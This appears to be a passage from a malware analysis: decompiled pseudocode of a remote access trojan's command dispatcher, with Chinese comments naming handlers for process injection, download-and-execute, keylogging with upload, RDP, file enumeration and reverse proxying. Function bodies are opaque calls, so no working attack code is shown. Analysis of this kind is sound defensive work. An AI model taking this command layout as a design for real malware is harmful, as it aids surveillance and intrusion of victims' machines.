 case 0x38:
sub_10002686((this + 0x1E4), lpAddress);// 反向端口代理
break;
case 0x3A:
sub_10002650(this, lpAddress);    // 打开指定文件
break;
case 0x3C:
sub_10002639(this, ebx0);
break;
case 0x48:
sub_100025CB(this, lpAddress);    // 注入指定进程
break;
case 0x4A:
sub_10002B80(this, lpAddress);    // 遍历获取文件信息
break;
}
}
}
else
{
switch ( a2 )
{
case 0x30:
sub_100026C4((this + 0x1E4), this, lpAddress);
break;
case 0x22:
sub_100027D3(lpAddress);          // 下载执行
break;
case 0x24:
sub_1000990A(this, 0);            // 键盘记录上传
break;
case 0x26:
sub_100098C4(this);               // 键盘记录保存
break;
case 0x28:
sub_1000E3FA(this, *(this + 0x234), this);// rdp
break;
case 0x2A:
sub_1000275A(this, lpAddress);    // 启用反向代理
break;
case 0x2C:
sub_1000D328(&unk_1014DB68);      // 停止反向代理
break;
}